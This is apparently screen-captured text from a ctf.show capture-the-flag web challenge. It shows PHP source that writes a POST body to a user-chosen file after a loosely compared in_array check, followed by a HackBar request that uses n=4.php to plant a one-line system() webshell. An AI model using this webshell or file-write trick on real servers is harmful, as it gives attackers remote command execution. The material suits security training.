 ctf.show
fc335e67-edef-
小迪安全web攻
file put conten
PHP file put co
https://fc335e67-edef-43f7-b296-01aa89d4cfd7.challenge.ctf.show/?n=4.php
博客 工具 常用 中北 网安 其他文章 stl 比赛
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 22:36:12
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
?>
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorde
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://fc335e67-edef-43f7-b296-01aa89d4cfd7.challenge.ctf.show?n=4.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
content=<?php system($_POST['a'])?>